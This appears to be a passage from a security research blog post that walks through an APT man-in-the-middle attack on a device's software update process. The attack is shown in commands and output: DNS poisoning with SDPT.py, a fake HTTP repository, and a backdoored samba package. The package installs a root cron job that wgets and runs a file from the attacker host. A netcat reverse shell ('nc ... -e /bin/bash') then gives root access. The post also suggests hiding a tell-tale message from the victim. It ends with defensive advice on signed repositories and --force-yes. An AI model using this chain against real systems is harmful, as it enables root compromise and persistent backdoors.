Ign http://grack12repo.support.wdc.com wheezy    Release.gpg

Get:1 http://grack12repo.support.wdc.com wheezy Release    [625 B]

Get:2 http://grack12repo.support.wdc.com wheezy/main    amd64 Packages [1,239 B]

Ign http://grack12repo.support.wdc.com wheezy/main    Translation-en_US

Ign http://grack12repo.support.wdc.com wheezy/main    Translation-en

Get:3 http://gtech-wheezy.support.wdc.com wheezy Release.gpg [2,373 B]

Get:4 http://gtech-wheezy-security.support.wdc.com wheezy/updates Release.gpg [1,554 B]

Get:5 http://gtech-wheezy.support.wdc.com wheezy-updates Release.gpg [1,554 B]

Get:6 http://gtech-wheezy-security.support.wdc.com wheezy/updates Release [39.0 kB]

Get:7 http://gtech-wheezy.support.wdc.com wheezy-backports-sloppy Release.gpg [1,554 B]

Get:8 http://gtech-wheezy.support.wdc.com wheezy Release [191 kB]

Get:9 http://gtech-wheezy-security.support.wdc.com wheezy/updates/main amd64 Packages [363 kB]

Get:10 http://gtech-wheezy.support.wdc.com wheezy-updates Release [151 kB]

Get:11 http://gtech-wheezy.support.wdc.com wheezy-backports-sloppy Release [151 kB]

Get:12 http://gtech-wheezy.support.wdc.com wheezy/main amd64 Packages [5,838 kB]

Get:13 http://gtech-wheezy-security.support.wdc.com wheezy/updates/contrib amd64 Packages [14 B]

Get:14 http://gtech-wheezy-security.support.wdc.com wheezy/updates/non-free amd64 Packages [14 B]

Get:15 http://gtech-wheezy-security.support.wdc.com wheezy/updates/contrib Translation-en [739 B]

Get:16 http://gtech-wheezy-security.support.wdc.com wheezy/updates/main Translation-en [212 kB]

Get:17 http://gtech-wheezy-security.support.wdc.com wheezy/updates/non-free Translation-en [14 B]

Get:18 http://gtech-wheezy.support.wdc.com wheezy/main Translation-en [3,846 kB]

Get:19 http://gtech-wheezy.support.wdc.com wheezy-updates/main amd64 Packages [7,047 B]

Get:20 http://gtech-wheezy.support.wdc.com wheezy-updates/contrib amd64 Packages [14 B]

Get:21 http://gtech-wheezy.support.wdc.com wheezy-updates/non-free amd64 Packages [488 B]

Get:22 http://gtech-wheezy.support.wdc.com wheezy-updates/contrib Translation-en [14 B]

Get:23 http://gtech-wheezy.support.wdc.com wheezy-updates/main Translation-en [4,879 B]

Get:24 http://gtech-wheezy.support.wdc.com wheezy-updates/non-free Translation-en [496 B]

Get:25 http://gtech-wheezy.support.wdc.com wheezy-backports-sloppy/main Translation-en [26.2 kB]Fetched 10.9 MB in 58s (186 kB/s)
Creating index of upgradeable packages …
Creating index of xxx plugins …
Reading package lists… Done
Note: observe that for the Release.gpg metadata file hosted on our attacker machine (repo.device_vendor.com), the administrator received an Ignore error, meaning the file was not there.
From the DNS poisoner running on the attacker machine, we can see it received a query for repo.device_vendor.com and sent a fake IP address pointing to the attacker machine itself, where our fake repository will be served via an HTTP server:
root@bsh:/tmp/backdoor# python SDPT.py -i eth0    --up-dns 8.8.8.8 --attacker_ip 10.x.x.111

[*] FORWARD DNS REQUESTS TO: 8.8.8.8

[*] SNIFFING ON INTERFACE: eth0

--------------------------------------------------

[*] Starting DNS poisoner ...

[*] Starting sniffer...

[*] Got a dns query packet type A asking    for 'repo.device_vendor.com.' ...

       [+] We DO have to poison the response... :)

       [*] Sending a fake response (10.x.x.111) ...

[*] Got a dns query packet type A asking for    'repo2.device_vendor.com.' ...

[*] Sending DNS request to upstream DNS server 8.8.8.8

[*] Sending answer from upstream DNS server ...

[*] Got a dns query packet type A asking for    'repo2.device_vendor.com.' ...

[*] Sending DNS request to upstream DNS server 8.8.8.8

[*] Sending answer from upstream DNS server ...

[*] Got a dns query packet type A asking for    'repo2.device_vendor.com.' ...

[*] Sending DNS request to upstream DNS server 8.8.8.8

[*] Sending answer from upstream DNS server ...

[*] Got a dns query packet type A asking for 'repo3.device_vendor.com.'    ...

[*] Sending DNS request to upstream DNS server 8.8.8.8

[*] Sending answer from upstream DNS server ...
From the HTTP server on the attacker machine, we can see a number of metadata files were requested, but only those actually served by us (/dists/wheezy/Release and /dists/wheezy/main/binary-amd64/Packages.gz) were successfully sent to the target machine:
root@bsh:/tmp/backdoor/repo# python -m SimpleHTTPServer 80

Serving HTTP on 0.0.0.0 port 80 ...

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/Release.gpg HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15]    "GET /dists/wheezy/Release HTTP/1.1" 200 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/binary-amd64/Packages.bz2 HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en_US.bz2 HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en.bz2 HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/binary-amd64/Packages.xz HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET /dists/wheezy/main/i18n/Translation-en_US.xz    HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en.xz HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/binary-amd64/Packages.lzma HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en_US.lzma HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en.lzma HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15]    "GET /dists/wheezy/main/binary-amd64/Packages.gz HTTP/1.1" 200 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en_US.gz HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en.gz HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en_US HTTP/1.1" 404 -

10.x.x.115 - - [09/Jul/2018 17:50:15] code 404, message    File not found

10.x.x.115 - - [09/Jul/2018 17:50:15] "GET    /dists/wheezy/main/i18n/Translation-en HTTP/1.1" 404 -
5. After the metadata was successfully updated by the administrator, the admin will probably try to install new packages:
The administrator will run apt-get upgrade to obtain the list of new packages readily available for being installed on the system:
root@target:/# apt-get upgrade

Reading package lists... Done

Building dependency tree

Reading state information... Done

The following packages will be upgraded:

samba

1 upgraded, 0 newly installed, 0 to remove and 0 not    upgraded.

Need to get 1,874 kB of archives.

After this operation, 0 B of additional disk space will    be used.

Do you want to continue [Y/n]? Y

WARNING: The following packages cannot be authenticated!

   samba

Install these packages without verification [y/N]? y

Get:1 http://repo.device_vendor.com/ wheezy/main samba amd64 2:4.4.5+dfsg-4~bpo7+5 [1,874 kB]

Fetched 1,874 kB in 0s (10.9 MB/s)

(Reading database ... 42521 files and directories    currently installed.)

Preparing to replace samba 2:4.4.5+dfsg-4~bpo7+4 (using    .../samba_2%3a4.4.5+dfsg-4~bpo7+5_amd64.deb) ...

Stopping Samba AD DC daemon: samba.

Stopping NetBIOS name server: nmbd.

Stopping SMB/CIFS daemon: smbd.

Unpacking replacement samba ...

Processing triggers for man-db ...

Setting up samba (2:4.4.5+dfsg-4~bpo7+5) ...

insserv: warning: current start runlevel(s) (empty) of    script `smbd' overrides LSB defaults (2 3 4 5).

insserv: warning: current stop runlevel(s) (0 1 2 3 4 5    6) of script `smbd' overrides LSB defaults (0 1 6).

insserv: warning: current start runlevel(s) (empty) of    script `nmbd' overrides LSB defaults (2 3 4 5).

insserv: warning: current stop runlevel(s) (0 1 2 3 4 5    6) of script `nmbd' overrides LSB defaults (0 1 6).

insserv: warning: current start runlevel(s) (empty) of    script `samba-ad-dc' overrides LSB defaults (2 3 4 5).

insserv: warning: current stop runlevel(s) (0 1 2 3 4 5    6) of script `samba-ad-dc' overrides LSB defaults (0 1 6).

no crontab for root

Creating index of upgradeable packages ...

Creating index of xxx plugins ...
Note: It is important to note that, even though this APT version allows installing packages from an unsigned repository, it will warn the user with a message for all packages obtained from the insecure repository and will require her/him to expressively accept the warning before downloading and installing them.
Tip: The message saying “no crontab for root” should be suppressed from the screen to avoid any suspicions. I leave this up to the reader to find out how to do it.
6. Verification: if the unaware administrator was fooled into installing the backdoored package, then we could verify the following:
On the target machine, a new cron job would have been created. This task would run the script, at the specified location, every 5 minutes as root:
root@target:/# crontab -l

*/5 * * * * /usr/sbin/samba_update
The script on /usr/sbin/samba_update would contain commands to download a file from the attacker machine, modify its permissions for making it an executable, and finally run it on the target system:
root@target:/# cat /usr/sbin/samba_update

#!/bin/sh

rm /tmp/1470851f758685c0aca4

wget http://10.x.x.111/1470851f758685c0aca4    -O /tmp/1470851f758685c0aca4

chmod 700 /tmp/1470851f758685c0aca4

/tmp/1470851f758685c0aca4
Note: Observe this simple backdoor PoC attempting to download a file from the specified server and will try to execute it. If the file is not there (the service is down), then wget will silently fail, and the execution will not be completed. This provides the attacker with the opportunity of raising up an HTTP server every time s/he needs a new script with arbitrary commands or binary file to be executed on the target machine.
7. Obtaining a shell
In order to get a reverse shell on the target machine, we have to create a simple script on the attacker machine and serve it via a HTTP server until the target machine executes the task via cron. The following script will use the netcat tool, installed by default on the target device, to connect back to the attacker machine and provide us with a shell:
root@bsh:/tmp/backdoor# cat 1470851f758685c0aca4

#!/bin/sh

nc 10.x.x.111 4444 -e /bin/bash
root@bsh:/tmp/backdoor# python -m SimpleHTTPServer 80Serving HTTP on 0.0.0.0 port 80 …
10.x.x.115 – – [09/Jul/2018 18:03:57] “GET /1470851f758685c0aca4 HTTP/1.1” 200
–
At the same time, we have to run a listener on the attacker machine to wait for reverse shell connection:
root@bsh:~# nc -nvlp 4444

listening on [any] 4444 ...

connect to [10.x.x.111] from (UNKNOWN) [10.x.x.115]    43398

id

uid=0(root) gid=0(root)    groups=0(root),997(tallylog)

hostname

target
Up to this point, I hope you have seen the importance of using the latest available security features of the tools we use on a daily basis. Even though it may not be considered to be a security bug of APT, the latest version of the tool provides default options to prevent the user from installing packages from unsigned repositories. In addition, they also support the use of secure repositories accessible via HTTPs, providing another layer of security to prevent man-in-the-middle attacks.
On the other hand, in an attack scenario like the one exposed here, you may consider the warning message presented by the APT tool to the administrator enough to prevent this attack from occurring. However, sometimes developers are not fully aware of the implications of certain parameters related to the command line tools called from the custom source code they create for applications.
The APT apt-get tool provides users with a command line switch named –force-yes that can be used to prevent the tool from prompting when something dangerous occurs, such as the warning we saw during the apt-get upgrade performed by the unaware/unconscious administrator. The following is what the main page says about this option:
–force-yes
Force yes; this is a dangerous option that will cause apt to continue without prompting if it is doing something potentially
harmful. It should not be used except in very special situations. Using force-yes can potentially destroy your system!
Configuration Item:
APT::Get::force-yes.
Now, continuing with the original story, we explained at the beginning that the analyzed device was supposed to be only managed via a custom Web interface. Therefore, the software update procedure was meant to be performed via an option of this interface. Interestingly, the backend implementation of the update procedure was calling the apt-get tool to install/upgrade packages as follows:
apt-get --yes --force-yes --fix-missing ... Observe the use of the –force-yes option, which we explained, removes the prompt after the warning messages.
Now that we know how the administration interface updates feature is coded, we could attempt to perform the same attack we did before and observe what is going to be seen by an administrator of this device.
When the administrator accesses the Updates feature via the Web console, s/he will see the device is updated (if that is the case). Observe in the following screenshot of how this is shown to the user:

Then, after the attacker performs the same man-in-the-middle attack we explained so far, the administrator will see the following message:

If the administrator decides to install the updates, s/he will click on the plus sign (+), which will install the available updates obtained from the malicious repository controlled by the attacker:


Then, the device Web interface will show a message indicating the software updates were installed on the device, and it is required to reboot it:
Finally, from the attacker machine, we can observe the backdoor file was requested and then executed by the device, giving the attacker a reverse shell to execute commands on the device underlying operating system as root:
root@bsh:/tmp/backdoor# python -m SimpleHTTPServer 80

Serving HTTP on 0.0.0.0 port 80 ...

10.x.x.115 - - [10/Jul/2018 12:29:56] "GET    /1470851f758685c0aca4 HTTP/1.1" 200 -
root@bsh:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.x.x.111] from (UNKNOWN) [10.x.x.115] 43846
id
uid=0(root) gid=0(root) groups=0(root),997(tallylog)
hostname
target If you’d like to read more about APT and MiTM attacks, check out our posts on APT MiTM Package Injection or Attacking Weakly-Configured EAP-TLS Wireless Infrastructures.
References
- Attacks against GPG signed APT repositories: https://blog.packagecloud.io/eng/2018/02/21/attacks-against-secure-apt-repositories/
- HOWTO: GPG sign and verify deb packages and APT repositories: https://blog.packagecloud.io/eng/2014/10/28/howto-gpg-sign-verify-deb-packages-apt-repositories/
- Inspecting and extracting Debian package contents: https://blog.packagecloud.io/eng/2015/10/13/inspect-extract-contents-debian-packages/
- How to safely download and gpg verify a Debian source package: https://askubuntu.com/questions/253728/how-to-safely-download-and-gpg-verify-a-debian-source-package
- How to manually check for package’s integrity: https://wiki.debian.org/SecureApt#How_to_manually_check_for_package.27s_integrity
- Signed Release files: https://wiki.debian.org/SecureApt#Signed_Release_files
- Binary Linux Trojan: https://www.offensive-security.com/metasploit-unleashed/binary-linux-trojan/
- Basics of the Debian package management system: https://www.debian.org/doc/manuals/debian-faq/ch-pkg_basics.en.html
- SDPT.py script: https://github.com/bransh/Vault/blob/master/SDPT.py

Identify Vulnerable WCF Services
Learn useful techniques to identify vulnerable WCF services, discover what to look for when analyzing decomposed .NET assemblies, including those that have been obfuscated, and watch a demonstration of attacks against real software.